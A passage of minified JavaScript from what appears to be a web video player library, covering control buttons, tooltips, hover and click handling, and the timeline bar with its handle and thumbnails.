")>-1||"control_title"==t)&&css(V[X],{pointerEvents:"auto"}),1==b.bold&&css(V[X],{"font-weight":"bold"}),"live"==H[X]&&(H[X]=Lang("live")),V[X].innerHTML=_t(H[X]),setTimeout(ut,100),b.w=V[X].offsetWidth,b.h=V[X].offsetHeight,exist2(b.dom)&&attr(V[X],{id:v.id+"_control_"+b.dom+"_text"})),"css"==b.type&&controlCSS(H[X],b.color,V[X]);var U=H[X].toString();0==U.indexOf("var:")&&(U=existv(window[U.substr(4)],""));var Y=U.indexOf("<svg")>-1||U.indexOf("<SVG")>-1;"svg"==b.type&&(U.indexOf("<g>")>-1||Y)&&("mute"!=c&&"custom"!=c||(U=U.replace(/pjs_/g,"pjs_"+v.id+t)),U.indexOf("pointer")>-1&&$(V[X]),V[X].innerHTML=(Y?"":"<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>")+U+(Y?"":"</svg>"),V[X].offsetWidth>20&&(b.w=V[X].offsetWidth),V[X].offsetHeight>20&&(b.h=V[X].offsetHeight),css(V[X],{width:b.w,height:b.h}),-1!=b.iconscolor&&kt(V,b.iconscolor),exist2(b.dom)&&attr(V[X],{id:v.id+"_control_"+b.dom+"_icon"+X})),q.appendChild(V[X]),X>0&&hide(V[X])}if(ot(),m&&pt(),"chromecast"==b.linkurl?(b.chromecast=1,b.hide=1,o.chromecast&&(V[0].innerHTML=o.chromecast.button(-1!=b.iconscolor?b.iconscolor:"#ffffff")),o.system.mobile?(V[0].ontouchstart=et,V[0].ontouchend=nt,V[0].ontouchmove=tt):(V[0].onmouseover=st,V[0].onmouseout=nt,V[0].onmousemove=vt)):(s.offsetWidth*b.scale<35||s.offsetHeight*b.scale<35)&&"text"!=b.type?(K(),$(n)):$(s),"custom"==c){if(1==b.link&&exist(b.linkurl)){var Q=b.linkurl;if(0==Q.indexOf("api:"))if(2==(J=Q.substr(4).split(",")).length){var Z=J[1].split("/");2==Z.length&&("hd"==J[0]&&(J[0]="default_quality"),v[J[0]]==Z[1]&&(b.a=1,css(V[0],{opacity:b.a})))}"unblock"!=Q&&"block"!=Q||(o.actions.Curtain(),q.style.zIndex=2001,o.stopkeys=1)}(1!=b.hide||1!=b.hideafter&&1!=b.hidebefore)&&"skip"!=Q||(b.often=1)}"settings"==c&&1==b.hdicon&&(g=new PluginHdIcon(q,s,b)),0==b.click&&Pnt0(q),1==b.loading&&hide(s),1==b.tip&&function(){a=createElement("div"),css(a,{position:"absolute",left:0,top:0,height:"auto",opacity:0,transition:"opacity 0.1s linear"}),r=createElement("div"),b=MarginPadding(b,"tippadding","tippadding"),b=MarginPadding(b,"tipmargin","tipmargin"),css(r,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":b.tipbgcolor,opacity:b.tipbga,"border-radius":b.tipbgrounding}),l=createElement("div"),css(l,{position:"absolute",left:b.tippaddingleft,top:b.tippaddingtop,color:b.tipcolor,"font-family":checkFont(b.tipfont),"font-size":b.tipfontsize*existv(v.globalfs,1),"letter-spacing":b.tipletterspacing+"px","line-height":"1"}),b.tiptext&&0==b.tiptext.indexOf("var:")&&(b.tipvar=!0);b.tipvar||css(l,{"white-space":"nowrap"});1==b.tippointer&&((d=createElement("div")).innerHTML='<svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Rectangle" stroke="none" fill="#'+b.tipbgcolor.replace("#","")+'" fill-rule="evenodd" points="0 0 8 0 4 6"></polygon></svg>');1==b.tipalways?(css(a,{opacity:1}),$(a)):Pnt0(a);if(q.appendChild(a),l.innerHTML=o.ni+(""==b.tiptext?Lang(c):R[0])+o.ni2,a.appendChild(r),a.appendChild(l),1==b.tippointer){a.appendChild(d);var t=o.doctype?"-8px":"-6px",e=b.tippointeralign;exist(e)||(e="");var i=e.indexOf("top")>-1;i&&mt(d,"-180"),css(d,{position:"absolute",right:e.indexOf("right")>-1?10*b.scale:"auto",left:e.indexOf("left")>-1?10*b.scale:""==e||"top"==e?"50%":"auto","margin-left":""==e||"top"==e?"-4px":0,bottom:i?"auto":t,top:i?t:"auto",opacity:b.tipbga})}ht()}(),b.position.indexOf("right")>-1&&(O=1),b.position.indexOf("top")>-1&&1,(b.position.indexOf("bottom")>-1||b.position.indexOf("control")>-1)&&(E=1),it();var G="";0!=b.rotation&&(G+="rotate("+b.rotation+"deg)"),1==b.flipx&&(G+=" scaleX(-1)"),1==b.flipy&&(G+=" scaleY(-1)"),""!=G&&css(q,{transform:G}),"buffer"==c&&wt();var X,J=[];if("playlist"==c)for(J=["autoplaylist","openplaylistafter","openplaylistbefore","openplaylistpause","openplaylistroot","playlistrewind"],X=0;X<J.length;X++)exist(b[J[X]])&&!exist(v.playlist[J[X]])&&(v.playlist[J[X]]=b[J[X]]);if("title"==c)for(J=["showtitleplaylist","addtitleplaylist","addtitleplaylistbr"],X=0;X<J.length;X++)exist(b[J[X]])&&!exist(options[J[X]])&&(v[J[X]]=b[J[X]]);1==b.tipalways&&ht(),"custom"==c&&0==b.on&&hide2(q),1==b.hide&&b.hideuntilto>0&&setTimeout((function(){b.hideuntilto=-1,o.controls.refresh()}),1e3*b.hideuntilto)}function K(){n&&n.parentNode.removeChild(n),n=createElement("div"),css(n,{position:"absolute",top:0,left:0,width:"pic"==b.type?s.offsetWidth:(s.offsetWidth>35?s.offsetWidth:35)*b.clickscalex,height:"pic"==b.type?s.offsetHeight:(s.offsetHeight>35?s.offsetHeight:35)*b.clickscaley}),b=MarginPadding(b,"clickmargin","clickmargin"),q.appendChild(n)}function $(t){0==c.indexOf("time")&&1==M.length&&(b.click=0),"custom"==c&&0==b.link&&(b.click=0),1==b.click?(1==b.hand&&css(t,{cursor:"pointer"}),css(t,{pointerEvents:"auto"}),o.system.mobile?(t.addEventListener("touchmove",(function(t){tt(t)})),t.addEventListener("touchstart",(function(t){et(t)})),t.addEventListener("touchend",(function(t){!function(t){t.stopPropagation(),t.preventDefault(),1==b.mobileover&&nt(),T||rt(t);T=!1}(t)}))):t.onclick=rt,1!=v.toolbar.clickarea&&1!=b.clickarea||css(t,{"background-color":"#ff0000",opacity:.5})):css(t,{cursor:"default"}),o.system.mobile||(t.onmouseover=st,t.onmouseout=nt),1!=b.hidden&&1!=b.tip||(t.onmousemove=vt)}function tt(e){js("touch_"+t),e.stopPropagation(),T=!0}function et(t){1==b.mobileover&&st(),t.stopPropagation()}function ot(){if(s&&s.parentNode.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:0,left:0}),exist2(b.dom)&&attr(s,{id:v.id+"_control_"+b.dom+"_bg"}),e=b.w,i=b.h,b=MarginPadding(b,"margin","margin"),"text"==(b=MarginPadding(b,"marginproc","marginproc")).type&&(e=V[0].offsetWidth,i=V[0].offsetHeight,b.minw>0&&e<b.minw&&(e=b.minw)),b=MarginPadding(b,"bgpadding","bgpadding"),b=MarginPadding(b,"iconmargin","iconmargin"),o.system.safari&&(b.iconmarginleft/=b.scale,b.iconmarginright/=b.scale,b.iconmargintop/=b.scale,b.iconmarginbottom/=b.scale),exist2(b.dom)&&exist(v.custom)&&"custom"==b.action&&"object"==typeof v.custom)for(var t=0;t<Object.keys(v.custom).length;t++)if(v.custom[t][b.dom])if("off"==v.custom[t][b.dom])b.on=0;else{var n=v.custom[t][b.dom].split(":");"margin-left"==n[0]&&(n[1].indexOf("%")>0?b.marginprocleft=parseInt(n[1]):b.marginleft=parseInt(n[1]))}b.h=i,b.w=e,1==b.bg?(i=i+b.bgpaddingtop+b.bgpaddingbottom,e=e+b.bgpaddingleft+b.bgpaddingright,b.h=i,b.w=e,"text"==b.type&&(b.bgh=V[0].offsetHeight)):b.bga=0,css(s,{width:1==b.bgstretch?5e3:e,height:i,borderRadius:b.bgo*i/2,background:b.bgcolor,opacity:b.bga,transition:"opacity .1s linear, background .1s linear, transform .1s linear"}),"pic"==b.type&&css(s,{width:e,height:i,borderRadius:b.bgo*i/b.scale/2}),1==b.bglines&&Bglines(s,b.bgcolor,b.bgline1,b.bgline2),1==b.bgborder&&css(s,{border:"1px solid "+b.bgbordercolor}),B.appendChild(s)}function it(){if(css(s,{top:-s.offsetHeight/2,left:-s.offsetWidth/2}),n){var t="pic"==b.type||s.offsetWidth>35?s.offsetWidth:35,e="pic"==b.type||s.offsetHeight>35?s.offsetHeight:35;css(n,{top:-e/2+b.clickmargintop-b.clickmarginbottom,left:-t/2+b.clickmarginleft-b.clickmarginright})}for(X=0;X<H.length;X++)"svg"==b.type?css(V[X],{top:-Math.round(parseInt(V[X].style.height))/2,left:-parseInt(V[X].style.width)/2}):css(V[X],{top:-Math.round(V[X].offsetHeight)/2,left:-V[X].offsetWidth/2}),s&&css(V[X],{top:int(V[X].style.top)+b.bgpaddingtop/2-b.bgpaddingbottom/2+b.iconmargintop/2+b.iconmarginbottom/2,left:int(V[X].style.left)+b.bgpaddingleft/2-b.bgpaddingright/2+b.iconmarginleft/2+b.iconmarginright/2})}function st(){var e;if(P=!0,1==b.iconsover&&(e=f&&exist(b.icon2)?1:0,z&&D.length>2&&(e=2),D[e]&&(ct(),show(V[D[e]]))),1==b.bg&&(-1!=b.bgaover&&css(s,{opacity:b.bgaover}),-1!=b.bgcolorover&&css(s,{background:b.bgcolorover})),b.aover>-1)for(e=0;e<H.length;e++)"hidden"!=V[e].style.visibility&&css(V[e],{opacity:b.aover});if(-1!=b.iconscolorover&&kt(V,b.iconscolorover),1==b.rotateonhover&&(A+=45,mt(V[0],A)),b.scaleover>b.scale&&b.scaleover>-1&&ft(b.scaleover),"settings"==c&&o.controls.SettingsVisible());else if(1==b.tip&&1!=b.tipalways){var i=R.length>1&&!f?R[1]:R[0];i&&0==i.indexOf("var:")&&(l.innerHTML=window[i.substr(4)],ht()),show(a),css(a,{opacity:1})}"mute"==c&&(o.actions.volumewheel(!0),o.volumewheel=!0),o.controlover=!0,o.controls.Mouse(t,"over")}function nt(){var e;if(P=!1,1==b.iconsover&&(e=f&&exist(b.icon2)?1:0,z&&D.length>2&&(e=2),ct(),show(V[e])),1==b.bg&&(-1!=b.bgaover&&css(s,{opacity:b.bga}),-1!=b.bgcolorover&&css(s,{background:b.bgcolor})),b.aover>-1)for(e=0;e<H.length;e++)"hidden"!=V[e].style.visibility&&css(V[e],{opacity:b.a});b.scaleover>-1&&ft(b.scale),-1!=b.iconscolorover&&kt(V,-1==b.iconscolor?"#ffffff":b.iconscolor),"mute"!=c||o.fullscreen||(o.actions.volumewheel(!1),o.volumewheel=!1),at(),o.controlover=!1,o.controls&&o.controls.Mouse(t,"out")}function at(){1==b.tip&&1!=b.tipalways&&(hide(a),css(a,{opacity:0}))}function rt(e){e&&(e.cancelBubble=!0),C||(o.controls.ControlClick(t),"custom"==c&&lt(),at(),1==b.rotateonclick&&(A+=45,mt(V[0],A)),I=!0,(1==b.hideafterclick||"control_start"==t&&1==b.hide&&1==b.hideonplay)&&o.controls.refresh())}function lt(){H&&(H.length>1&&(1==f?(show(V[0]),hide(V[1])):(show(V[1]),hide(V[0]))),1==b.tip&&R.length>1&&(l.innerHTML=o.ni+(1==f?R[0]:R[1])+o.ni2,ht())),exist(b.linkurl0)&&(b.linkurl=1==f?b.linkurl0:b.linkurl2),dt(),f=1!=f,b.linkurl&&b.linkurl.indexOf(",0/1")>-1&&js(b.linkurl,f?1:0),1==b.bg&&exist(b.bgcolorlink2)&&-1!=b.bgcolorlink2&&(f?(b.bgcolorlink0=b.bgcolor,b.bgcolor=b.bgcolorlink2):b.bgcolor=b.bgcolorlink0,ot(),$(s),it(),"text"==b.type?yt():ft(b.scale))}function dt(){exist(b.texts)&&b.texts.length>1&&bt(1==f?b.texts[0]:b.texts[1])}function ct(){for(var t=0;t<H.length;t++)"hidden"!=V[t].style.visibility&&(css(V[t],{opacity:b.a}),hide(V[t]))}function ut(t){V[0]&&V[0].offsetWidth>o.screen_w-b.marginleft-b.marginright-b.bgpaddingleft-b.bgpaddingright&&(1==b.marquee?(t||(t=V[0].innerHTML),V[0].innerHTML="<marquee>"+t+"</marquee>"):css(V[0],{"white-space":"normal"}),css(V[0],{width:o.screen_w-b.marginleft-b.marginright-b.bgpaddingleft-b.bgpaddingright}))}function pt(){s?(m=!1,b.loading=0,hide(s),V[0]&&(b.w=V[0].offsetWidth*b.scale,b.h=V[0].offsetHeight*b.scale,ft(b.scale)),b.loaded=0,ot(),K(),$(n),show(s),it(),o.controls.resize(),isVisible(q)||hide2(q)):m=!0}function vt(){o.system.mobile||o.controlover||st(),ht()}function ft(t){if(t>0){for(o.system.safari&&1!=b.tipalways?css(s,{zoom:t+""}):css(s,{transform:"scale("+t+")"}),X=0;X<H.length;X++)o.system.safari&&1!=b.tipalways?(css(V[X],{zoom:t+""}),L=!0):css(V[X],{transform:"scale("+t+")"});_=t,k=t}}function ht(){1==b.tip&&(css(a,{top:(1==E?-i-a.offsetHeight+3:-a.offsetHeight/2)+b.tipmargintop-b.tipmarginbottom,left:(1==O?-l.offsetWidth:1==E?-e/2:+l.offsetWidth)-(1==E?0:l.offsetWidth/2+5)+b.tipmarginleft-b.tipmarginright,height:b.tippaddingtop+l.offsetHeight+b.tippaddingbottom,width:b.tippaddingleft+l.offsetWidth+b.tippaddingright}),css(r,{height:a.offsetHeight}),a.style.zIndex="1000")}function gt(){C=!1}function mt(t,e){css(t,{transform:"rotate("+e+"deg)"+(t!=V[0]||L||1==_?"":" scale("+_+")")})}function bt(t){if("text"==b.type){exist(t)&&(b.with_hours&&(4==t.length&&(t=(b.timeshort?"0:0":"00:0")+t),5==t.length&&(t=(b.timeshort?"0:":"00:")+t),7==t.length&&(t=(b.timeshort?"":"0")+t)),b.with_min&&4==t.length&&(t="0"+t),b.lngth=t.length),t=(b.presmbl?b.presmbl+(b.minus4back?"":" "):"")+t+(b.postsmbl?" "+b.postsmbl:"");var e=V[0].offsetWidth+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),i=V[0].offsetHeight+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0);V[0].innerHTML=o.ni+("custom"==c?_t(t):t)+o.ni2,1==b.triangle&&(V[0].innerHTML+='<span style="display:inline-block;width:10px"></span><span style="border-top: 3px solid #fff;border-left: 3px solid transparent;border-right: 3px solid transparent;position: absolute;right:3px;top: 50%;margin-top: -1px;"></span>'),"title"==c&&(css(V[0],{width:"auto","white-space":"nowrap"}),ut(t)),b.w=V[0].offsetWidth+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),b.h=V[0].offsetHeight+(1==b.bg?b.bgpaddingtop+b.bgpaddingbottom:0),(e!=b.w||i!=b.h||b.w>0&&0==y)&&yt(),V[0].offsetWidth>0?y=b.w:(""!=S&&hide(V[0]),""!=t&&setTimeout(yt,10))}}function yt(){"text"==b.type&&V[0]&&V[0].offsetWidth>0&&(""!=S&&show(V[0]),e=b.w=V[0].offsetWidth,i=b.h=V[0].offsetHeight,ot(),$(s),it(),o.controls&&o.controls.resizeFromText())}function xt(t){return o.ni+(""==b.tiptext?Lang(M[t]):R.length>1?R[t]:R[0])+o.ni2}function wt(){hide2(q);for(var t=q.getElementsByTagName("*"),e=t.length;e--;)css(t[e],{"animation-play-state":"paused"});w=!1}function _t(t){var e=t+"";if(t.indexOf("{time}")>-1&&exist(o.continue)&&(t=t.replace("{time}",timeFormat(o.continue.flag().t))),t.indexOf("{title")>-1){var i=o.titlestore?o.titlestore:v.title?v.title:"";t.indexOf("{title2}")>-1&&o.controls&&(t=t.replace("{title2}",o.controls.PlaylistG("title2"))),o.butplstart&&o.controls&&(i=o.controls.PlaylistG("butplstart")),t=t.replace("{title}",i),o.butplstart&&!o.controls&&setTimeout(bt,100,e)}return t}function kt(t,e){for(var i=0;i<t.length;i++)SvgColor(t[i],e);"chromecast"==b.linkurl&&o.chromecast&&o.chromecast.Color(t[0],e)}this.Click=function(){rt()},this.c=function(){return q},this.s=function(t){return b[t]},this.ss=function(t,e){return!!exist(b[t])&&b[t][e]},this.g=function(o){switch(o){case"width":return e;case"height":return i;case"x":return int(q.style.left);case"y":return int(q.style.top);case"opacity":return q.style.opacity?q.style.opacity:1;case"show":return w;case"scaleX":return _;case"scaleY":return k;case"action":return c;case"action_settings":return S;case"clicked":return I;case"type":return b.type;case"length":return b.lngth?b.lngth:0;case"key":return t;case"x0":return u;case"y0":return p;case"over":return P;case"settings#":return 0==S.indexOf("settings#");case"settings:":return 0==S.indexOf("settings:");case"set#visible":return j;default:return!1}},this.set=function(e,i){switch(e){case"show":P&&nt(),w=i;break;case"display":!function(e){e&&o.system.mobile&&(C=!0,setTimeout(gt,300));e||1==b.iconsreplay&&z&&(hide(V[N]),show(V[0]),z=!1);1==b.loading?e?show(q):hide(q):("control_time"==t||"control_duration"==t?e?show(q):hide(q):css(q,{display:e?"block":"none"}),w=e,e&&show(q));e&&b.resizetxt&&(b.resizetxt=!1,setTimeout(yt,100))}(i);break;case"show2":show2(q);break;case"hide2":hide2(q);break;case"unhidden":b.hidden=0;break;case"hidetime":b.hidesec>0&&1!=b.hidden&&!h&&(clearTimeout(h),h=setTimeout((function(){hide2(q),b.hidden=1,h=void 0}),1e3*b.hidesec));break;case"scale":ft(i);break;case"scale0":css(q,{transform:"scale(0)"});break;case"scaleX":css(q,{transform:"scaleX("+i+")"}),_=i;break;case"scaleY":css(q,{transform:"scaleY("+i+")"}),k=i;break;case"opacity":css(q,{opacity:i});break;case"iconopacity":css(V[0],{opacity:i});break;case"saturate":css(V[0],{filter:"saturate("+i+")"});break;case"left":case"x":css(q,{left:i});break;case"top":case"y":css(q,{top:i});break;case"width":css(q,{width:i});break;case"height":css(q,{height:i});break;case"over_final":b.over_final=i;break;case"rightside":O=i;break;case"set#visible":j=i;break;case"animation":b.animation=i;break;case"skip":b.skip=i;break;case"x0":u=i;break;case"y0":p=i;break;default:return!1}},this.UpdateText=function(t){""==S||"x"!=b.text&&"1x"!=b.text||(t+="x"),bt(t),!isVisible(q)&&(b.resizetxt=!0)},this.CustomText=function(t){b.customtext=t,bt(t),o.controls.resize()},this.Rotate=function(){mt(q,x),x+=20},this.RenewFromTitle=function(t){b.text.indexOf("{title")>-1&&bt(b.text)},this.CustomToogle=function(){lt()},this.ResizeText=function(){yt()},this.UpdateVolume=function(e){if(1==b.displayvolume){var i=4;if("control_mute"==t){if(o.system.mobile)return}else i=8;for(var s=[],n=1;n<i;n++)s[n]=document.getElementById("pjs_".concat(v.id,t,"volume_element",n));if(s[1]){for(n=1;n<i;n++)s[n]&&hide(s[n]);if(4==i)for(n=1;n<i;n++)e>n/i&&s[n]&&show(s[n]);else for(n=i;n>0;n--)if(1*e+1/i>=n/i&&s[n]){show(s[n]);break}}}},this.On=function(){f||(H&&H.length>1&&M.length>1&&(hide(V[0]),show(V[1])),M.length>1&&(c=M[1],1==b.tip&&(l.innerHTML=xt(1),ht())),1==b.iconsreplay&&z&&(hide(V[N]),z=!1),dt(),f=!0)},this.CustomSwitch=function(e){!function(e){var o="pjs_",i=document.getElementById(o.concat(v.id,t,"slider"));i?(css(i,{transition:"transform 0.1s ease-out"}),i.style.transform=1==e?"translate(0, 0)":"translate(-7px, 0)"):b.a=1==e?1:.5;f=1==e,1==b.tip&&R.length>1&&(l.innerHTML=f?R[0]:R[1]);css(V[0],{opacity:b.a})}(e)},this.Off=function(){f&&(H&&H.length>1&&M.length>1&&(show(V[0]),hide(V[1])),c=M[0],M.length>1&&1==b.tip&&(l.innerHTML=xt(0),ht()),dt(),f=!1,z=!1)},this.ReplayIcon=function(){1==b.iconsreplay&&(ct(),show(V[N]),z=!0)},this.Buffer=function(){var t=!1;if(1==b.hide&&1==b.hidewithposter&&isVisible(o.poster)&&(t=!0),!t){show2(q);for(var e=q.getElementsByTagName("*"),i=e.length;i--;)css(e[i],{"animation-play-state":"running"});w=!0}},this.BufferStop=function(){wt()},this.Remove=function(){if(H.length>0)for(X=0;X<H.length;X++)q.removeChild(V[X]),V[X]=null;s&&(s.removeAttribute("onclick"),s.removeAttribute("onmouseover"),s.removeAttribute("onmouseout"),s.parentNode.removeChild(s),s=null),"timeline"==b.position?o.timeline.removeChild(q):q.parentNode==o.frame?o.frame.removeChild(q):o.toolbar&&q.parentNode==o.toolbar&&o.toolbar.removeChild(q),a&&q.removeChild(a),q=null},this.HdIcon=function(){g&&g.toggle()}},ControlLine=function(t,e){var i,s,n,a,r,l,d,c,u,p,f,h,g,m,b,y=[],x=!0,w=1,_=1,k=0,S=0;for(i in o.current_thumb=-1,default_style.but)y[i]=default_style.but[i];e=v[t].action,v[t].type;for(i in default_style[e])y[i]=default_style[e][i];for(i in v[t])y[i]=v[t][i];y.w=parseInt(y.w),y.h=parseInt(y.h),y=MarginPadding(y,"margin","margin"),y=MarginPadding(y,"marginproc","marginproc");var P=createElement("div");1==v.toolbar.hidedown&&1==v.toolbar.hide?o.toolbar.appendChild(P):o.frame.appendChild(P),"line"==e&&(o.timeline=P);var T=!1;y.customline&&"volume"!=y.customline&&(T=!0),css(P,{position:"absolute",top:0,left:0,opacity:1,fontSize:"14px",lineHeight:"1em"}),1==y.ontop&&(P.style.zIndex=y.order),function(){n=createElement("div");var t=(y=MarginPadding(y,"bgpadding","bgpadding")).h+y.bgpaddingtop+y.bgpaddingbottom,e=y.w+y.bgpaddingleft+y.bgpaddingright;1==y.bg||(y.bga=0);y=MarginPadding(y,"clickmargin","clickmargin"),(1==v.toolbar.clickarea||1==y.clickarea)&&(y.bgcolor="#ff0000",y.bg=1,y.bga=.5);css(n,{position:"absolute",top:0,left:0,width:e,height:t*y.clickscaley,borderRadius:y.bgo*t/2,backgroundColor:y.bgcolor,opacity:y.bga,pointerEvents:"auto",transition:"opacity .1s linear, background .1s linear"}),1==y.bgborder&&css(n,{border:"1px solid #"+y.bgbordercolor});1==y.click?(1==y.hand&&css(n,{cursor:"pointer"}),o.system.mobile||(n.onclick=Z,n.onmouseup=G,n.onmousedown=X,n.onmousemove=$)):css(n,{cursor:"default"});o.system.mobile||(n.onmouseover=U,n.onmousemove=$,n.onmouseout=Q);o.system.mobile&&(n.addEventListener("touchstart",(function(t){t.cancelBubble=!0,!exist(t.clientX)&&t.touches.length>0&&(t.clientX=t.touches[0].pageX,t.clientY=t.touches[0].pageY),g=t,U(t),X(t)})),n.addEventListener("touchend",(function(t){t.cancelBubble=!0,Q(),G(g)})),n.addEventListener("click",(function(t){t.cancelBubble=!0})),n.addEventListener("touchmove",(function(t){!exist(t.clientX)&&t.touches.length>0&&(t.clientX=t.touches[0].pageX,t.clientY=t.touches[0].pageY),g=t,$(t)})));css(n,{left:Math.ceil(-y.w/2-y.bgpaddingleft)}),css(n,{top:Math.ceil(-y.h/2-y.bgpaddingtop+y.clickmargintop-y.clickmarginbottom)}),P.appendChild(n)}();var A=createElement("div");css(A,{position:"absolute",bottom:Math.round(-y.h/2),left:Math.round(-y.w/2)}),1==y.roundout&&css(A,{"border-radius":y.rounding*y.h/2,height:y.h,overflow:"hidden","pointer-events":"none"}),exist2(y.dom)&&attr(P,{id:v.id+"_control_"+y.dom}),P.appendChild(A),"line"==e&&1==v.thumbs&&function(){o.thumb=createElement("div"),css(o.thumb,{position:"absolute",left:0,top:0,width:v.thumb_width,height:v.thumb_height,overflow:"hidden","pointer-events":"none","background-color":"#000","border-radius":v.thumb_radius+"px",display:"none"}),o.thumb.id="pjs_thumbnail_"+v.id,1==v.thumb_border&&css(o.thumb,{border:v.thumb_borderwidth+"px solid "+SettingsParser("color",v.thumb_bordercolor)});1==v.thumb_shadow&&css(o.thumb,{"box-shadow":"0px 1px 5px rgba(0,0,0,0.5)"});o.thumb.style.zIndex="999",P.appendChild(o.thumb)}(),1==y.tip&&function(){p=createElement("div"),css(p,{position:"absolute",left:0,top:0,height:"auto","pointer-events":"none",opacity:0,transition:"opacity 0.1s linear"}),y=MarginPadding(y,"tippadding","tippadding"),f=createElement("div"),css(f,{position:"absolute","padding-left":y.tippaddingleft,"padding-right":y.tippaddingright,"padding-top":y.tippaddingtop,"padding-bottom":y.tippaddingbottom-1,"text-align":"center",color:y.tipcolor,"font-family":checkFont(y.tipfont),"font-size":y.tipfontsize*existv(v.globalfs,1),"letter-spacing":y.tipletterspacing+"px","line-height":"1","background-color":hex2rgb(y.tipbgcolor,y.tipbga),"border-radius":y.tipbgrounding}),y.linetippointer&&(y.tippointer=y.linetippointer),1==y.tippointer&&((h=createElement("div")).innerHTML='<svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Rectangle" stroke="none" fill="'+CheckColor(y.tipbgcolor)+'" fill-rule="evenodd" points="0 0 8 0 4 6"></polygon></svg>');P.appendChild(p),p.appendChild(f),1==y.tippointer&&(p.appendChild(h),css(h,{opacity:y.tipbga}));p.style.zIndex="1000"}();var O=createElement("div");if(F(0,O,.3,1==y.gradient?"linear-gradient(#"+y.gradientcolorbg+", #"+y.colorbg+")":y.colorbg,y.w,y.abg),1==y.customdesign&&exist(y.customdesignsvg)){var E=createElement("div");E.innerHTML=y.customdesignsvg.replace(/\#FFFFFF/g,"#"+y.colorbg),O.appendChild(E),css(E,{position:"absolute",bottom:-Math.round(y.h/2),left:0,"pointer-events":"none"}),css(O,{overflow:"hidden",background:"none"});for(var C=["path","polygon","polyline","rect","ellipse"],L=0;L<C.length;L++){if((N=E.querySelectorAll("svg "+C[L])).length>0)for(var I=0;I<N.length;I++)N[I].style.fill=y.colorbg}}A.appendChild(O);var j=createElement("div");if(F(1,j,y.linespeed1,1==y.gradient?"linear-gradient(#"+y.gradientcolorload+", #"+y.colorload+")":y.colorload,0,y.aload),A.appendChild(j),y.aover>0){var M=createElement("div");F(2,M,y.linespeed2,y.colorover,0,y.aover),A.appendChild(M)}var R=createElement("div");if(F(3,R,y.linespeed3,1==y.gradient?"linear-gradient(#"+y.gradientcolor+", #"+y.color+")":y.color,0,y.a),1==y.customdesign&&exist(y.customdesignsvg)){var z=createElement("div");z.innerHTML=y.customdesignsvg.replace(/\#FFFFFF/g,"#"+y.color),css(z,{position:"absolute",bottom:-Math.round(y.h/2),left:0,"pointer-events":"none"}),css(R,{overflow:"hidden",background:"none"}),R.appendChild(z)}if(1==y.value){var H=createElement("div");y=MarginPadding(y,"valuepadding","valuepadding"),y=MarginPadding(y,"valuemargin","valuemargin"),css(H,{position:"absolute",bottom:y.h/2,left:0,"pointer-events":"none","font-size":y.valuesize*existv(v.globalfs,1),color:y.valuecolor,"line-height":"100%","padding-top":y.valuepaddingtop,"padding-bottom":y.valuepaddingbottom,"padding-left":y.valuepaddingleft,"padding-right":y.valuepaddingright,"margin-top":y.valuemargintop,"margin-bottom":y.valuemarginbottom,"margin-left":y.valuemarginleft,"margin-right":y.valuemarginright,"border-radius":y.valuerounding+"px",display:"none"}),1==y.valuebg&&css(H,{background:"#"+y.valuebgcolor}),R.appendChild(H);var V=!1}if(o.timeline_h=y.h,A.appendChild(R),1==y.pointed){if(void 0!==PluginPoints)var D=new PluginPoints(P,[],s,y)}if(1==y.handle){if(-1==y.handleicon.toString().indexOf("<svg")&&""==y.handleicon&&(y.handleicon="<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>"),(u=createElement("div")).innerHTML=y.handleicon.toString(),y=MarginPadding(y,"handlemargin","handlemargin"),css(u,{position:"absolute",top:-10+y.handlemargintop-y.handlemarginbottom,left:-1e3,"pointer-events":"none",height:20,width:y.handle_width,opacity:y.handlea,transition:"transform 0.1s linear, opacity 0.1s linear"}),1==y.handlehide||1==y.handlehideinit?css(u,{transform:"scale(0)"}):1!=y.handlescale&&css(u,{transform:"scale("+y.handlescale+")"}),P.appendChild(u),-1!=y.handlecolor)for(C=["path","rect","ellipse"],L=0;L<C.length;L++){var N;if((N=u.querySelectorAll("svg "+C[L])).length>0)for(I=0;I<N.length;I++)N[I].style.fill="#"+y.handlecolor}y.handlewidth=u.offsetWidth}function F(t,e,o,i,s,n){css(e,{position:"absolute",bottom:0,left:0,width:s,height:y["h"+t]>0?y["h"+t]:y.h,background:i?i.indexOf("linear")>-1?i:"#"+i:"","border-radius":1==y.roundout?1:y.rounding*y.h/2,opacity:n,"pointer-events":"none",transition:"transform 0.2s ease-in-out"})}function q(t){if(t!=s){s=t,o.timeline_w=s;var i=s/O.offsetWidth;css(n,{width:s+y.bgpaddingleft+y.bgpaddingright,left:-s/2-y.bgpaddingleft}),css(A,{left:-s/2}),css(O,{width:s}),css(A,{width:s});var a=j.offsetWidth*i;a>O.offsetWidth&&(a=O.offsetWidth),css(j,{width:a});var r=R.offsetWidth*i;css(R,{width:r}),B(r),"line"==e&&function(){if(o.continue&&1==v.timestore&&!o.start){var t=o.continue.flag();t.t&&t.d&&it(t.t,t.d)}}(),1==y.pointed&&D&&D.place(s),o.cut&&o.cut.Resize()}}function B(t){if(1==y.handle){t<y.handlewidth/2&&20!=y.handle_width&&(t=y.handlewidth/2),t>s-y.handlewidth/2&&20!=y.handle_width&&(t=s-y.handlewidth/2);var e=t-s/2-y.handlewidth/2+y.handlemarginleft-y.handlemarginright;css(u,{left:e})}}function W(){css(u,{transform:"scale("+y.handlescale+")"})}function U(i){if(o.controls.Mouse(t,"over"),1==y.bg){if(-1!=y.bgaover)new Motion({mc:n,type:"alpha_div",to:y.bgaover,time:.1,me:t+"bg"});exist2(y.bgcolorover)&&css(n,{"background-color":y.bgcolorover})}if(exist2(y.coloroverplay)&&css(R,{"background-color":y.coloroverplay}),1==y.handle)if(1==y.handleiconsover&&exist(y.handleiconover)&&(1==y.handleiconspress&&l||(u.innerHTML="<svg width='"+y.handle_width+"' 